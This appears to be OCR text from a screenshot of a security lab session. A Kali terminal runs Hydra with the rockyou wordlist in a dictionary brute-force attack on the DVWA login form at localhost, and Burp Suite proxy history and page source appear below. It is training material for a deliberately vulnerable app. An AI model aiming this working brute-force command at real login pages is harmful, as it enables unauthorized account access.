 kali@kali: ~
Actions Edit View Help
(kali㉿kali)-[~]
$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 127.0.0.1 http-post-form "/dvwa/vulnerabilities/brute/:username
=^USER^&password=^PASS^&Login=Login:Username and/or password incorrect" -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-14 12:03:52
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://127.0.0.1:80/dvwa/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login
:Username and/or password incorrect
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "654321" - 17 of 14344399 [child 7] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "michael" - 18 of 14344399 [child 12] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "ashley" - 19 of 14344399 [child 5] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "qwerty" - 20 of 14344399 [child 8] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "111111" - 21 of 14344399 [child 10] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "iloveu" - 22 of 14344399 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "000000" - 23 of 14344399 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "michelle" - 24 of 14344399 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "tigger" - 25 of 14344399 [child 4] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "sunshine" - 26 of 14344399 [child 11] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "chocolate" - 27 of 14344399 [child 15] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "password1" - 28 of 14344399 [child 6] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "soccer" - 29 of 14344399 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "anthony" - 30 of 14344399 [child 13] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "friends" - 31 of 14344399 [child 14] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "butterfly" - 32 of 14344399 [child 9] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "purple" - 33 of 14344399 [child 7] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "angel" - 34 of 14344399 [child 5] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "jordan" - 35 of 14344399 [child 10] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "liverpool" - 36 of 14344399 [child 12] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "justin" - 37 of 14344399 [child 15] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "loveme" - 38 of 14344399 [child 8] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "fuckyou" - 39 of 14344399 [child 3] (0/0)
Burp Suite Community Edition v2025.5.3 - Temporary Project
Decoder Comparer Logger Organizer Extensions Learn
settings
Status code Length MIME type Extension Title Notes TLS IP Cookies
404 487 HTML ico 404 Not Found 127.0.0.1
302 482 HTML php 127.0.0.1 PHPSESSID=a32...
302 481 HTML php 127.0.0.1 PHPSESSID=a25...
302 481 HTML php 127.0.0.1 PHPSESSID=721...
200 6825 HTML php Welcome :: Damn Vul... 127.0.0.1
200 1560 script js 127.0.0.1
200 911 script js 127.0.0.1
200 5085 HTML Vulnerability: Brute Fo... 127.0.0.1
200 5435 HTML Vulnerability: Brute Fo... 127.0.0.1 PHPSESSID=9a5...
200 5435 HTML Vulnerability: Brute Fo... 127.0.0.1 PHPSESSID=c00...
200 5435 HTML Vulnerability: Brute Fo... 127.0.0.1 PHPSESSID=451...
200 5435 HTML Vulnerability: Brute Fo... 127.0.0.1 PHPSESSID=034...
Response
Pretty Raw Hex Render
\n
90 <input type="submit" value="Login" name="Login">
91 <input type='hidden' name='user_token' value='
8749590580ff1941b28691e6ac28aaa6' />
92 </form>
93 <pre><br />Username and/or password incorrect.<br /><br/>
Alternative, the account has been locked because of too many
failed logins.<br />If this is the case, <em>please try again in
15 minutes</em>.</pre>
94 </div>
95
96 <h2>More Information</h2>
97 <ul>
98 <li><a href="
https://owasp.org/www-community/attacks/Brute_force_attack"
target="_blank">
https://owasp.org/www-community/attacks/Brute_force_attack</a></
li>
99 <li><a href="
https://www.symantec.com/connect/articles/password-crackers-ensu
ring-security-your-password" target="_blank">
https://www.symantec.com/connect/articles/password-crackers-ensu
ring-security-your-password</a></li>
100 <li><a href="
https://www.golinuxcloud.com/brute-force-attack-web-forms"
target="_blank">
https://www.golinuxcloud.com/brute-force-attack-web-forms</a></
li>
101 </ul>
102 </div>
103
104 <br /><br />
Search
0 highlights
Inspector
Selection 34
Selected text
Username and/or password inco
Request attributes
Request body parameters
Request cookies
Request headers
Response headers
Event log All issues
Memory: 142.0MB